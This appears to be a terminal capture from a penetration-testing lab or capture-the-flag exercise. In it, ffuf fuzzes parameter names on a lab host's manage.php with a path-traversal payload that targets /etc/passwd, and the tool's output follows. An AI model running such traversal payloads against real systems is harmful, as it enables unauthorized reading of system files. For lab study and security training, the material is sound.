 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# ffuf -u http://10.10.10.146/manage.php?FUZZ=../../../../../../etc/passwd -w /usr/share/dirb/wordlists/common.txt  -fs 0 -b PHPSESSID=j84m7elnuclvm9ipb8nbse5quc >fuzz.txt
v2.1.0-dev
________________________________________________
:: Method           : GET
:: URL              : http://10.10.10.146/manage.php?FUZZ=../../../../../../etc/passwd
:: Wordlist         : FUZZ: /usr/share/dirb/wordlists/common.txt
:: Header           : Cookie: PHPSESSID=j84m7elnuclvm9ipb8nbse5quc
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 0
________________________________________________
:: Progress: [4614/4614] :: Job [1/1] :: 68 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# cat fuzz.txt
_archive                [Status: 200, Size: 1341, Words: 55, Lines: 51, Duration: 7ms]
_adm                    [Status: 200, Size: 1341, Words: 55, Lines: 51, Duration: 8ms]
.web                    [Status: 200, Size: 1341, Words: 55, Lines: 51, Duration: 8ms]
_admin                  [Status: 200, Size: 1341, Words: 55, Lines: 51, Duration: 8ms]
.swf                    [Status: 200, Size: 1341, Words: 55, Lines: 51, Duration: 9ms]
_assets                 [Status: 200, Size: 1341, Words: 55, Lines: 51, Duration: 9ms]
.perf                   [Status: 200, Size: 1341, Words: 55, Lines: 51, Duration: 11ms]
_code                   [Status: 200, Size: 1341, Words: 55, Lines: 51, Duration: 12ms]
.ssh                    [Status: 200, Size: 1341, Words: 55, Lines: 51, Duration: 10ms]
_catalogs               [Status: 200, Size: 1341, Words: 55, Lines: 51, Duration: 11ms]
.svn                    [Status: 200, Size: 1341, Words: 55, Lines: 51, Duration: 11ms]
.subversion             [Status: 200, Size: 1341, Words: 55, Lines: 51, Duration: 12ms]
_ajax                   [Status: 200, Size: 1341, Words: 55, Lines: 51, Duration: 12ms]
.profile                [Status: 200, Size: 1341, Words: 55, Lines: 51, Duration: 13ms]